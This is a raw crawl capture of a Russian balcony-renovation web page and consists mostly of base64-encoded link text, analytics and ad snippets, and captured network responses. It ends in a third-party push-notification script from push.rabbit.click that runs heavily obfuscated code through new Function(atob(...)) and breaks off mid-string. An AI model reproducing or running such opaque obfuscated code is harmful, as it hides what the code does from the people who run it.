                <script>document.write(base64_decode('[base64]/RgtC10LvRjNC90L7QuSDRgNC10LPRg9C70LjRgNC+0LLQutC1INC/0LvQsNGB0YLQuNC60L7QstGL0YUg0L7QutC+0L08L2Rpdj48cD7QoNC10LPRg9C70LjRgNC+0LLQutCwINC/[base64]/[base64]/Qu9Cw0YHRgtC40LrQvtCy0YvQtSDQvtC60L3QsDog0YHQvtCy0LXRgtGLINC4INCy0LjQtNC10L48L2Rpdj48cD7QmtCw0Log0L7RgtGA0LXQs9GD0LvQuNGA0L7QstCw0YLRjCDQv9C70LDRgdGC0LjQutC+0LLRi9C1INC+0LrQvdCwINGB0LDQvNC+0YHRgtC+0Y/RgtC10LvRjNC90L46INCy0LjQtNGLINC90LXQuNGB0L/[base64]/[base64]/0YDQsNCy0LjQu9GM0L3QviDRgdC90Y/RgtGMINGB0YLQtdC60LvQvtC/0LDQutC10YIg0YEg0L/Qu9Cw0YHRgtC40LrQvtCy0L7Qs9C+INC+0LrQvdCwPC9kaXY+PHA+0J/QvtGI0LDQs9C+0LLQsNGPINCy0LjQtNC10L4g0LjQvdGB0YLRgNGD0LrRhtC40Y8g0L/QviDRgdC90Y/RgtC40Y4g0YHRgtC10LrQu9C+0L/QsNC60LXRgtCwINGBINC/0LvQsNGB0YLQuNC60L7QstC+0LPQviDQvtC60L3QsCwg0LrQsNC6INCw0LrQutGD0YDQsNGC0L3QviDQv9GA0L7QstC10YHRgtC4INC00LXQvNC+0L3RgtCw0LYsINC90LUg0L/[base64]/RgNC+0LHQu9C10LzRizwvZGl2PjxwPtCn0YLQviDQtNC10LvQsNGC0YwsINC10YHQu9C4INC/0LvQsNGB0YLQuNC60L7QstC+0LUg0L7QutC90L4g0L3QtSDQt9Cw0LrRgNGL0LLQsNC10YLRgdGPOiDQvtGB0L3QvtCy0L3Ri9C1INC/0YDQuNGH0LjQvdGLINC4INGB0L/QvtGB0L7QsdGLINC40YUg0YPRgdGC0YDQsNC90LXQvdC40Y8sINC40L3RgdGC0YDRg9C60YbQuNGPINC/0L4g0YHQsNC80L7RgdGC0L7Rj9GC0LXQu9GM0L3QvtC5INC90LDRgdGC0YDQvtC50LrQtSDQvtC60L3QsDwvcD48L2E+PC9kaXY+PC9kaXY+'));</script>
                <div class="clearfix"></div>
      </div>
    </div>

    <div class="clearfix"></div>
		
		    <div class="before-footer"><!-- Yandex.RTB R-A-186095-14 -->
<div id="yandex_rtb_R-A-186095-14"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-186095-14",
                renderTo: "yandex_rtb_R-A-186095-14",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Обустройство балкона и лоджии</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li class="soclist">
              <a href="https://vk.com/balkonguru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
                            <!--<a href="https://plus.google.com/+BalkonGuruPlus" rel="nofollow external" target="_blank"><i class="soc gp"></i></a>-->
              <a href="https://twitter.com/BalkonGuru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="http://ok.ru/group/53597944021230" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@balkon.guru" rel="nofollow">info@balkon.guru</a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>

    <script src="/j/jquery.min.js"></script>
    <script src="/j/main.js?v=2.5"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
            <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>

<!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter31499498 = new Ya.Metrika({ id:31499498, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="https://mc.yandex.ru/watch/31499498" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65293074-1', 'auto');
  ga('send', 'pageview');
  function z_onReady() {  }
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QD8MqqwPn0wXIiRngsDt7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769093578290');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=52980680&t=pageview&_s=1&dl=https%3A%2F%2Fbalkon.guru%2Fpol%2Fukladka-keramogranita-na-pol-svoimi-rukami-instrukciya.html&ul=en-us%40posix&dt=%D0%A3%D0%BA%D0%BB%D0%B0%D0%B4%D0%BA%D0%B0%20%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%BE%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%82%D0%B0%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BB%2C%20%D0%BA%D0%B0%D0%BA%20%D1%83%D0%BB%D0%BE%D0%B6%D0%B8%D1%82%D1%8C%20%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%BE%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%82%20%D1%81%D0%B0%D0%BC%D0%BE%D1%81%D1%82%D0%BE%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%2C%20%D0%BF%D0%BE%D1%88%D0%B0%D0%B3%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F%20%D0%BF%D0%BE%20%D1%83%D0%BA%D0%BB%D0%B0%D0%B4%D0%BA%D0%B5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=894985703&gjid=66840683&cid=685685449.1769093575&tid=UA-65293074-1&_gid=1339157917.1769093575&_r=1&_slc=1&z=52501399
body_size: -449
content:
2,cG-FKXE0L5TZY

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/y4HYYXvO.js
body_size: 14445
content:
!function(){let c=new Function(atob('[base64]/pk5Tpkpvpk5Ppkp7pk4zpkpDpk4Lpk4Tpk5Lpkpfpk4Tpk4Ppk4Xpk57pk5Tpk4PpkpDpkozpk5Hpk4Lpk5npk5Tpk4Ppk57pk5jpk5npkpfpk5Lpkp/pk5Hpkorpkofpk4/pkofpkp7pk4zpk4Xpk5Lpk4Ppk4Lpk4Xpk5npkp/pk7rpk5bpk4Ppk5/pk6zpkpDpk5Hpk5vpk5jpk5jpk4XpkpDpk6rpkp/pk7rpk5bpk4Ppk5/pk6zpkpDpk4Xpk5bpk5npk5Ppk5jpk5rpkpDpk6rpkp/pkp7pkp7pkpzpkofpk4/pkobpkp7pkp3pkofpk4/pkoXpkp3pkofpk4/pkoTpkp3pkofpk4/pkoPpkp3pkofpk4/pkoLpkp3pkofpk4/pkoHpkp3pkofpk4/pkoDpkp3pkofpk4/pko/pkprpk5Hpkozpk4rpk5Hpk4Lpk5npk5Tpk4Ppk57pk5jpk5npkpfpk5Dpkp/pk5/pkpvpk57pkp7pk4zpk4Hpk5bpk4Xpkpfpk53pkorpkpDpkpDpkozpk5Hpk5jpk4Xpkp/pk5vpk5Lpk4Ppkpfpk5zpkorpkofpk4/pkofpkozpk5zpkovpk5/pk6zpkpDpk5vpk5Lpk5npk5Dpk4Ppk5/pkpDpk6rpkozpk5zpkpzpkpzpkp7pk4zpk5vpk5Lpk4Ppkpfpk5vpkorpk5/pk6zpkpDpk5Tpk5/pk5bpk4Xpk7Tpk5jpk5Ppk5Lpk7bpk4PpkpDpk6rpkp/pk5zpkp7pk6npk57pkozpk53pkpzpkorpk6Tpk4Ppk4Xpk57pk5npk5Dpk6zpkpDpk5Hpk4Xpk5jpk5rpk7Tpk5/pk5bpk4Xpk7Tpk5jpk5Ppk5LpkpDpk6rpkp/pk5vpkp7pkozpk4rpk4Xpk5Lpk4Ppk4Lpk4Xpk5npkpfpk53pkozpk4rpk5Tpk5jpk5npk4Tpk4Ppkpfpk5rpkorpkpDpk47pkoPpk7/pk67pk67pk6/pk4Hpk7jpkpDpkpvpk5jpkorpkpbpk6zpk6rpkpvpk4fpkorpk5rpkpzpkpDpk5zpk5Dpk6Ppk5npko7pk7Hpk43pk7jpkpDpkozpk57pk5Hpkp/pk5Tpk6zpk4fpk6rpkp7pk4Xpk5Lpk4Ppk4Lpk4Xpk5npkozpk5Tpk6zpk4fpk6rpkorpkofpk4/pkobpkozpk4Hpk5bpk4Xpkpfpk4bpkozpk57pk5Hpkp/pk5Tpk6zpkpDpk7Tpk4Lpk4Tpk4Ppk5jpk5rpk7Lpk4Hpk5Lpk5npk4PpkpDpk6rpkp7pk4zpk4bpkorpk5npk5Lpk4Dpkpfpk7Tpk4Lpk4Tpk4Ppk5jpk5rpk7Lpk4Hpk5Lpk5npk4Ppkp/pk5Dpkp/pkpDuu7Duu6Duu6Duu6fuu6Tuu63uu7Duu6fuu6vuu6zuu6vuu7bpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoTpkoPpk5Xpkp7pkp7pkp7pkozpk4rpk5Lpk5vpk4Tpk5Lpk4zpk4bpkorpk5Tpk6zpk5Dpkp/pkpDgtJvgtIrgtJ3gtJngtIzgtJ3gtL3gtI7gtJ3gtJbgtIzpkpDpkpvpk5Lpkp/pkofpk4/pkoTpk5Xpkobpkp7pkp7pk6rpkp/pk5Dpkp/pkpDhgp/hgqnhgq/hgqjhgrPhgrHhgpnhgqrhgrnhgrLhgqjpkpDpkpvpk5Lpkp/pkofpk4/pkobpko7pkobpkoLpkp7pkp7pkp7pkozpk57pk5Hpkp/pk4Ppk47pk4fpk5Lpk5jpk5Hpkpfpk4bpk6zpk5Dpkp/pkpDerd6q3q3esN6H3rHet96w3qveqd6B3rLeod6q3rDpkpDpkpvpk5Lpkp/pkofpk4/pk5bpkofpk5Ppkp7pkp7pk6rpkorpkorpkorpk5Dpkp/pkpDhloDhlpPhlojhloXhlpLhlo/hlonhlojpkpDpkpvpk5Lpkp/pkofpk4/pkobpk5TpkoXpk5Hpkp7pkp7pkp7pk4bpk6zpk5Dpkp/pkpDerd6q3q3esN6H3rHet96w3qveqd6B3rLeod6q3rDpkpDpkpvpk5Lpkp/pkofpk4/pk5bpkofpk5Ppkp7pkp7pk6rpkp/pk5Dpkp/pkpDuu7Duu6Duu6Duu6fuu6Tuu63uu7Duu6fuu6vuu6zuu6vuu7bpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoTpkoPpk5Xpkp7pkp7pkpvpkpbpkpbpk6zpk6rpkpvpkpbpkpbpk6zpk6rpkpvpk5npk4Lpk5vpk5vpkp7pkozpk4rpk57pk5Hpkp/pk4bpkp7pk5Tpk6zpkpDpk5Ppk57pk4Tpk4fpk5bpk4Ppk5Tpk5/pk7Lpk4Hpk5Lpk5npk4PpkpDpk6rpkp/pk4bpkp7pkozpk5Tpk5jpk5npk4Tpk4Ppkpfpk4Xpkorpk5Dpkp/pkpDgpbXgpbbgpIfgpbLgpb3gpZHgpIbgpaTgpZzgpYfgpZ7gpZbgpbTgpZHgpIbgpa7gpZXgpabgpavgpbDgpYXgpIHgpY7gpZrgpYHgpbXgpZLgpa/gpIPgpb3gpYbgpY3gpZjgpI7gpIPgpbzgpZrgpbngpY/gpbXgpZngpbDgpafgpabgpIPgpZbgpbzgpYbgpbLgpI7gpZngpI7gpZ3gpIDgpZPgpabgpaTgpZHgpbTgpbjgpbXgpbbgpbPgpa3gpbzgpZjgpavgpbPgpYPgpZrgpZngpZbgpYHgpZTgpbjgpYHgpb/gpb3gpavgpYLgpZzgpIDgpZvgpYDgpajgpbDgpaLpkpDpkpvpk5Lpkp/pkp7pkp7pkozpk5Hpk4Lpk5npk5Tpk4Ppk57pk5jpk5npkpfpk4Tpkp/pk4Ppkpvpk4Lpkp7pk4zpk57pk5Hpkp/pk4Ppk6zpkpDpk5vpk5Lpk5npk5Dpk4Ppk5/pkpDpk6rpkorpkorpkorpk4Lpk6zpkpDpk5vpk5Lpk5npk5Dpk4Ppk5/pkpDpk6rpkp7pk4zpk4Xpk5Lpk4Ppk4Lpk4Xpk5npkpfpk4Ppk6zpkpDpk5Lpk4Hpk5Lpk4Xpk47pkpDpk6rpkp/pk5Hpk4Lpk5npk5Tpk4Ppk57pk5jpk5npkp/pk4Hpkpvpk4Dpkp7pk4zpk4Xpk5Lpk4Ppk4Lpk4Xpk5npkpfpk4Hpkorpkorpkorpk4Lpk6zpk4Dpk6rpkozpk4rpkpvpk4Lpkp7pkozpk4rpk4Xpk5Lpk4Ppk4Lpk4Xpk5npkpbpk6zpk6rpkozpk4rpk5Hpk4Lpk5npk5Tpk4Ppk57pk5jpk5npkpfpk4/pkp/pk43pkp7pk4zpk5Tpk5jpk5npk4Tpk4Ppkpfpk7bpkorpkpDpkorpkpDpk6zpkpDpk4Xpk5Lpk4fpk5Lpk5bpk4PpkpDpk6rpkp/pkp/pkofpk4/pkoPpkprpk43pk6zpkpDpk5vpk5Lpk5npk5Dpk4Ppk5/pkpDpk6rpkpLpkofpk4/pkoPpkp7pkpLpkofpk4/pkoPpkp7pkozpk5Tpk5jpk5npk4Tpk4Ppkpfpk7Xpkorpkp/pk43pkpzpk7bpkp7pk6zpk5Dpkp/pkpDhqq7hqrnhqqzhqrDhqr3hqr/hqrnpkpDpkpvpk5Lpkp/pkofpk4/pk5HpkobpkoLpkp7pkp7pk6rpkp/pkpjpk6vpk6vpkpjpk5DpkpvpkpDpkpzpkpDpkp7pk6zpk5Dpkp/pkpDhqq7hqrnhqqzhqrDhqr3hqr/hqrnpkpDpkpvpk5Lpkp/pkofpk4/pk5HpkobpkoLpkp7pkp7pk6rpkp/pkpjpk6jpkpjpk5DpkpvpkpDpkpjpkpDpkp7pkozpk5Tpk5jpk5npk4Tpk4Ppkpfpk7Tpkorpk5Tpk6zpkpDpk5bpk4Ppk5jpk5XpkpDpk6rpkp/pk7Xpkp7pkozpk4Xpk5Lpk4Ppk4Lpk4Xpk5npkpfpk6Lpk57pk5npk4Ppko/pk7bpk4Xpk4Xpk5bpk47pk6zpkpDpk5Hpk4Xpk5jpk5rpkpDpk6rpkp/pk6zpkpnpkpnpkpnpk7Tpk6rpk6zpkpDpk5rpk5bpk4fpkpDpk6rpkp/pk7Ppkorpkonpk7Ppk6zpk5Dpkp/[base64]/4Z+w4Z+/[base64]/[base64]/[base64]/[base64]/pkofpk4/pk5Xpk5Hpk5bpkp7pkp7pk6rpk6zpkpDpk4Xpk5Lpk5bpk5Ppk47pkpDpk6rpk6zpkpDpk4Ppk5/pk5Lpk5npkpDpk6rpkp/pk5Hpk4Lpk5npk5Tpk4Ppk57pk5jpk5npkp/pk5bpk5rpkp7pk4zpk5bpk4bpkp/pk5bpk5rpkp7pkozpk4rpkp7pkozpk4Ppk4Xpk47pk4zpk5npk5bpk4Hpk57pk5Dpk5bpk4Ppk5jpk4Xpk6zpk5Dpkp/[base64]/[base64]/[base64]/6ZKQ6ZKb6ZOS6ZKf6ZKH6ZOP6ZOU6ZKD6ZKB6ZKe6ZKe6ZOq6ZKf6ZOQ6ZKf6ZKQzK/MoMylzK/[base64]/pkofpk4/pk5XpkoXpk5Lpkp7pkp7pk6rpkp/pkpjpk7Hpk57pk4Xpk5Lpk5Hpk5jpk4/pk6vpkpjpk6vpk5Ppkpzpkpjpkp7pkozpk4Xpk5Lpk4Ppk4Lpk4Xpk5npkpbpkpbpk5bpk67pkpHpkpHpkp/pkprpkofpk4/pkobpkpbpkorpkorpk5npk5bpk4Hpk57pk5Dpk5bpk4Ppk5jpk4Xpk6zpk5Dpkp/pkpDutLfutLHutKfutLDutIPutKXutKfutKzutLbpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoTpko/pk5Xpkp7pkp7pk6rpk6zpk5Dpkp/pkpDuqqnuqq7uqqTuqqXuqrjuqo/uqqbpkpDpkpvpk5Lpkp/pkofpk4/pkobpk5Hpkofpko7pkp7pkp7pk6rpkp/pk5Dpkp/pkpDuuJ7uuLHuuLvuuK3uuLDuuLbuuLvpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoXpko7pko/pkp7pkp7pkp7pkpHpkpHpkp/pk5bpk6/pkorpkofpk4/pkoPpkoPpkp7pkpvpkpzpk5bpk67pk6zpkofpk4/pkofpk6rpk6zpkpDpk4Tpk4fpk5vpk57pk4PpkpDpk6rpkp/pkpDpkpjpkpDpkp7pk6zpkofpk4/pkobpk6rpkonpkorpk5bpk6/pkp7pkozpk4rpk5Hpk4Lpk5npk5Tpk4Ppk57pk5jpk5npkpfpk5bpk63pkp/pkp7pk4zpk57pk5Hpkp/pk5npk5bpk4Hpk57pk5Dpk5bpk4Ppk5jpk4Xpk6zpk5Dpkp/pkpDutLfutLHutKfutLDutIPutKXutKfutKzutLbpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoTpko/pk5Xpkp7pkp7pk6rpk6zpkpDpk4Tpk5Lpk5bpk4Xpk5Tpk5/pkpDpk6rpkp/pkpjpk67pk5bpk7Xpk4Xpk5jpk4Dpk4Tpk5Lpk4Xpkpjpk57pkp7pkonpkorpkofpk4/pkofpkp7pk4zpk4Xpk5Lpk4Ppk4Lpk4Xpk5npkpbpkpbpk6zpk6rpkozpk4rpk4Xpk5Lpk4Ppk4Lpk4Xpk5npkpbpk6zpk6rpkozpk4rpk5Hpk4Lpk5npk5Tpk4Ppk57pk5jpk5npkpfpk5Xpkofpkp/pkp7pk4zpk4Hpk5bpk4Xpkpfpk5Xpkobpkorpk5bpk6Dpkp/pkp7pkpvpk5XpkoXpkorpk5bpk63pkp/pkp7pkozpk57pk5Hpkp/pk5Xpkobpk4vpk4vpk5XpkoXpkp7pk4zpk57pk5Hpkp/pk5Tpk6zpk5Dpkp/pkpDuj5Huj5Luj57uj5zuj5Huj67uj4nuj5Luj4/uj5zuj5ruj5jpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpkoDpkoHpkp7pkp7pk6rpk6zpkpDpk5Dpk5Lpk4Ppk77pk4Ppk5Lpk5rpkpDpk6rpkp/pkpDpk5HpkoHpkoDpko7pkobpk43pk7zpk7bpk7TpkoTpk5rpk7Xpk7Dpk57pk5jpk4/pk5zpk6/pk5Hpk7/pkpDpkp7pkorpkorpkorpkpDpk5Hpk5bpk5vpk4Tpk5LpkpDpkpHpkpHpk5Tpk6zpk5Dpkp/pkpDuj5Huj5Luj57uj5zuj5Huj67uj4nuj5Luj4/uj5zuj5ruj5jpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpkoDpkoHpkp7pkp7pk6rpk6zpkpDpk5Dpk5Lpk4Ppk77pk4Ppk5Lpk5rpkpDpk6rpkp/pkpDpk67pk7Xpk7zpk53pkobpk5Dpk7/pkoHpk5rpk7Dpk67pk5Xpk5DpkoTpk4/pk5/pk7bpk4fpk5zpk7PpkpDpkp7pkovpk7Ppk5bpk4Ppk5Lpk6zpkpDpk5npk5jpk4DpkpDpk6rpkp/pkp7pkprpkofpk4/pkoTpk5Lpko/pkp3pkofpk4/pkoTpk5Tpkp3pkofpk4/pkoTpk5Tpkp3pkofpk4/pkobpko/pk4vpk4vpk5Tpk6zpk5Dpkp/pkpDuj5Huj5Luj57uj5zuj5Huj67uj4nuj5Luj4/uj5zuj5ruj5jpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpkoDpkoHpkp7pkp7pk6rpk6zpkpDpk5Dpk5Lpk4Ppk77pk4Ppk5Lpk5rpkpDpk6rpkp/pkpDpk5HpkoHpkoDpko7pkobpk43pk7zpk7bpk7TpkoTpk5rpk7Xpk7Dpk57pk5jpk4/pk5zpk6/pk5Hpk7/pkpDpkp7pkpbpkorpkorpkpDpk5Hpk5bpk5vpk4Tpk5LpkpDpkpHpkpHpk7npk5jpk4Ppk57pk5Hpk57pk5Tpk5bpk4Ppk57pk5jpk5npkpHpkpHpk7npk5jpk4Ppk57pk5Hpk57pk5Tpk5bpk4Ppk57pk5jpk5npk6zpk5Dpkp/pkpDhn4Xhn5Dhn4fhn5jhn5zhn4bhn4bhn5zhn5rhn5vpkpDpkpvpk5Lpkp/pkofpk4/pkobpk5bpkoDpk5Lpkp7pkp7pk6rpkpHpkpHpk7npk5jpk4Ppk57pk5Hpk57pk5Tpk5bpk4Ppk57pk5jpk5npk6zpk5Dpkp/pkpDhn4Xhn5Dhn4fhn5jhn5zhn4bhn4bhn5zhn5rhn5vpkpDpkpvpk5Lpkp/pkofpk4/pkobpk5bpkoDpk5Lpkp7pkp7pk6rpkorpkorpkorpk5Dpkp/pkpDuq5fuq5buq5Xuq5Luq4buq5/uq4fpkpDpkpvpk5Lpkp/pkofpk4/pkobpk5HpkoDpk5Tpkp7pkp7pkp7pk4zpk4Hpk5bpk4Xpkpfpk5XpkoTpkorpk5bpk5Xpkp/pkp7pkpvpk5XpkoPpkorpk7Lpkp/pkp7pkpvpk5XpkoLpkorpkpDpkpDpkpvpk5XpkoHpkorpkpDpkpDpkpvpk5XpkoDpkorpkpDpkpDpkpvpk5Xpko/pkorpkpDpkpDpkpvpk5Xpko7pkpvpk5Xpk5bpkpvpk5Xpk5Xpkpvpk5Xpk5Tpkpvpk5Xpk5Ppkpvpk5Xpk5Lpkpvpk5Xpk5Hpkpvpk5Xpk5Dpkpvpk5Xpk5/pkpvpk5Xpk57pkpvpk5Xpk53pkozpk57pk5Hpkp/pk6fpkp7pk4zpk5Tpk6zpkpDpk5Ppk57pk4Tpk4fpk5bpk4Ppk5Tpk5/pk7Lpk4Hpk5Lpk5npk4PpkpDpk6rpkp/pk6fpkp7pkozpk4rpk5bpko7pkp/pkp7pkozpk67pk6zpkpDpk4Tpk5Lpk4Ppk7bpk4Ppk4Ppk4Xpk57pk5Xpk4Lpk4Ppk5LpkpDpk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk67pk6zpkpDpk5Dpk5Lpk4Ppk7bpk4Ppk4Ppk4Xpk57pk5Xpk4Lpk4Ppk5LpkpDpk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkp7pkpzpkpDpk6vpk4/pkoXpkofpkpDpkpzpk5XpkoTpkpzpkpDpk6jpkpDpkpzpk5Dpkp/pkpDhqazhqbvhqbrhqbrhqaHhqaDpkpDpkpvpk5Lpkp/pkofpk4/pk5Lpk5TpkoDpkp7pkp7pkp7pkozpk63pk6zpkpDpk4Tpk5Lpk4Ppk7bpk4Ppk4Ppk4Xpk57pk5Xpk4Lpk4Ppk5LpkpDpk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk63pk6zpkpDpk5Dpk5Lpk4Ppk7bpk4Ppk4Ppk4Xpk57pk5Xpk4Lpk4Ppk5LpkpDpk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkp7pkpzpkpDpk6vpk4/pkoXpkofpkpDpkpzpk5XpkoTpkpzpkpDpk6jpkpDpkpzpk5Dpkp/pkpDhqazhqbvhqbrhqbrhqaHhqaDpkpDpkpvpk5Lpkp/pkofpk4/pk5Lpk5TpkoDpkp7pkp7pkp7pkozpk57pk5Hpkp/pk5Xpkobpkp7pk4zpk57pk5Hpkp/pk5XpkoPpkorpkorpk5Dpkp/pkpDusYPusYTpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoPpk5Hpk5bpkp7pkp7pk4vpk4vpk5XpkoPpkorpkorpkpDpk4Lpk5zpkpDpkp7pk4zpk5XpkoLpkorpkpDpgpfpgofpgoDpg7fpgoLpg7/pgo/pg7Xpg7vpk6vpk4/pkoXpkofpkpDpkpzpk5vpk5jpk5Tpk5bpk4Ppk57pk5jpk5npk6zpkpDpk5/pk5jpk4Tpk4Ppk5npk5bpk5rpk5LpkpDpk6rpkpzpkpDpk6vpk4/pkoXpkofpgonpg7Xpgojpg7fpgofpgoXpgozpg7jpg7Xpg7vpk6vpk4/pkoXpkofpkpDpkpzpk5Dpkp/pkpDhtLrhtYvhtYzhtY3htYfhtYXhtYLhtYzhtYThtYHhtLbpkpDpkpvpk5Lpkp/pkofpk4/pk5Hpk5XpkoXpkp7pkp7pkpzpkpDpkojpkpDpkozpk5XpkoHpkorpk5Dpkp/pkpDgooLgoqPgoqngo53goqPgoqzgoqDgoqjgoqjpkpDpkpvpk5Lpkp/pkofpk4/pkoLpkoLpkoHpkp7pkp7pkozpk5XpkoDpkorpkpDpgpfpgofpgoDpg7fpgoLpkovpkpDpkpzpk5Dpkp/pkpDuia/uiazuib3uibLpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpk5PpkoLpkp7pkp7pkpzpkpDpkonpg7/pkovpkpjpkpDpkpzpk5Dpkp/pkpDuia/uiazuib3uibLpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpk5PpkoLpkp7pkp7pkpzpkpDpkonpgo/pg7Xpg7vpkpDpkozpk5Xpko/pkorpkpDpgqXpg7bpkovpkpDpkpzpk5Dpkp/pkpDuia/uiazuib3uibLpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpk5PpkoLpkp7pkp7pkpzpkpDpkonpgoLpkovpkpjpkpDpkpzpk5Dpkp/pkpDuia/uiazuib3uibLpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpk5PpkoLpkp7pkp7pkpzpkpDpkonpgoTpgoPpgofpk6vpk4/pkoXpkofpgobpgozpgonpgo3pgo/pg7fpgonpgoXpgofpg7Xpg7vpkpDpkozpk4rpk5Lpk5vpk4Tpk5Lpk4zpk5XpkoLpkorpk5Dpkp/pkpDhqKvhqIbhqIbhqIXhqJ3pkpDpkpvpk5Lpkp/pkofpk4/pk5Lpk5bpkoTpkp7pkp7pkpzpkpDpk6vpk4/pkoXpkofpkovpkpDpkpzpk5Dpkp/pkpDuia/uiazuib3uibLpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpk5PpkoLpkp7pkp7pkpzpkpDpkonpkpDpkpzpk5vpk5jpk5Tpk5bpk4Ppk57pk5jpk5npk6zpkpDpk5/pk5jpk4Tpk4Ppk5npk5bpk5rpk5LpkpDpk6rpkpzpkpDpkovpkpjpkpDpkpzpk5Dpkp/pkpDuia/uiazuib3uibLpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpk5PpkoLpkp7pkp7pkpzpkpDpkonpk6vpk4/pkoXpkofpk4Ppk5jpk6vpk4/pkoXpkofpk4Tpk5Lpk5npk5Ppk6vpk4/pkoXpkofpkpDpkpzpk5Dpkp/pkpDuqrXuqrTuqq/uqrLuqr3uqrLuqrjuqrruqq/uqrLuqrTuqr